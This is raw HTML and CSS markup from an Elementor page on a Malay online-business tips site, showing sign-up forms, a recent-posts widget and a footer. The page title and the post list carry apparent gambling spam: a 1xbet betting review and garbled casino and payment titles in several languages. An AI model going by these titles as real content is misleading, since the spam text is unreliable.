linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}.elementor-message-svg:before{content:"";width:1em;height:1em;background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="36575"/>
			<input type="hidden" name="form_id" value="704bddda"/>
			<input type="hidden" name="referer_title" value="مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - Ejenpro" />

							<input type="hidden" name="queried_id" value="44114"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Masukkan Nama Anda							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Masukkan Nama Anda" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Masukkan Emel Anda							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Masukkan Emel Anda" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Saya Nak Tips Bisnes Online Sekarang</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f55571e" data-id="6f55571e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ad86a1 elementor-grid-1 elementor-grid-mobile-2 elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="55ad86a1" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=1723774213">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1096073 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ejenpro.com/empezando-desde-2019-trustly-asimismo-te-provee-la-oportunidad-sobre-hacer-reintegros-referente-a-su-perfil-del-banco/" >
				Empezando desde 2019, Trustly asimismo te provee la oportunidad sobre hacer reintegros referente a su perfil del banco			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1096071 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ejenpro.com/nebensachlich-der-rtp-der-right-back-towards-professional-sei-as-part-of-beiden-varianten-mit-haut-und-haaren-gleichformig/" >
				Nebensachlich der RTP, der Right back towards Professional, sei as part of beiden Varianten mit haut und haaren gleichformig			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1096068 post type-post status-publish format-standard hentry category-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ejenpro.com/i-preimushhestva-populjarnogo-onlajn-poker-ruma-i-13-2/" >
				и преимущества популярного онлайн покер-рума и казино.1643 (2)			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1096067 post type-post status-publish format-standard hentry category-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ejenpro.com/i-preimushhestva-populjarnogo-onlajn-poker-ruma-i-14-2/" >
				и преимущества популярного онлайн покер-рума и казино.1644 (2)			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c95af72 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c95af72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57c49a14" data-id="57c49a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69483f79 elementor-widget elementor-widget-text-editor" data-id="69483f79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p data-css="tve-u-1600c29fb57"><span style="color: #ffffff;">Download E-Book Case Study <strong><span style="color: #ffff00;">RM100k!</span></strong></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1814c931 elementor-widget elementor-widget-text-editor" data-id="1814c931" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p data-css="tve-u-16264daf0fa">Masukkan Nama &amp; Email Untuk Dapatkan Tips Online Marketing Terbaru</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7dd451d5" data-id="7dd451d5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f98a8c2" data-id="1f98a8c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b4ac41 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="33b4ac41" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="36575"/>
			<input type="hidden" name="form_id" value="33b4ac41"/>
			<input type="hidden" name="referer_title" value="مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - Ejenpro" />

							<input type="hidden" name="queried_id" value="44114"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Masukkan Nama Anda							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Masukkan Nama Anda" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Masukkan Emel Anda							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Masukkan Emel Anda" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Saya Nak Tips Bisnes Online Sekarang</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="19132" class="elementor elementor-19132 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-35aad24 elementor-section-content-middle elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35aad24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-da02404" data-id="da02404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40cc075 elementor-widget elementor-widget-image" data-id="40cc075" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="243" height="40" src="https://ejenpro.com/wp-content/uploads/2022/10/Ejenpro.png" class="attachment-large size-large wp-image-19131" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-8de4522 elementor-widget elementor-widget-heading" data-id="8de4522" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">"BUILT BY LEADER, </br>BUILT TO LAST."</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3d7aea7 e-grid-align-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3d7aea7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-614ad12" href="https://www.facebook.com/ejenpro.sistemejen" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f8a6bb4" href="https://www.youtube.com/channel/UCe55cXVPViRGIjQ7FRXFDlw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-28a5763" href="https://www.instagram.com/ejenpro.my/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8892f28 elementor-widget elementor-widget-heading" data-id="8892f28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Copyright © 2026 EJENPRO Associates. All Rights Reserved.</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b68eb63" data-id="b68eb63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-019ab24 elementor-widget elementor-widget-heading" data-id="019ab24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">company</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-fd07e89 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fd07e89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">About Us</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-440b057 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="440b057" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=60104208425&#038;text=Nak%20Tahu%20Tentang%20Ejenpro">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43649bf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="43649bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.privacypolicygenerator.info/live.php?token=LCoStloG0DqQJGFOb0dESJz4IfUNwXvm">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dacc0db" data-id="dacc0db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b20aca5 elementor-widget elementor-widget-heading" data-id="b20aca5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">resources</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5292027 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5292027" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ejenpro.com/testimoni">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e5907d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0e5907d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ejenpro.com/blog">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1b43368" data-id="1b43368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9df09b elementor-widget elementor-widget-heading" data-id="c9df09b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">extras</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a4c60ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c60ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Free Training</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a7f664 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a7f664" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ready To Start?</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7d33432 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d33432" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/ejenpro.sistemejen/live_videos">

											<span class="elementor-icon-list-text">EjenPro Live</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c69ea9e" data-id="c69ea9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00a573b elementor-widget elementor-widget-heading" data-id="00a573b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">community</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c19708f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c19708f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/ejenpro.sistemejen" target="_blank">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-99cb98b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="99cb98b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.youtube.com/channel/UCe55cXVPViRGIjQ7FRXFDlw" target="_blank">

											<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-40d9183 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40d9183" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/ejenpro.my/" target="_blank">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8cbce4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8cbce4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73dbe23" data-id="73dbe23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1334198 elementor-widget elementor-widget-spacer" data-id="1334198" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c58e98d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c58e98d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c61ca97" data-id="c61ca97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5700cca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5700cca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-36d26d4" data-id="36d26d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-071fa0c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="071fa0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
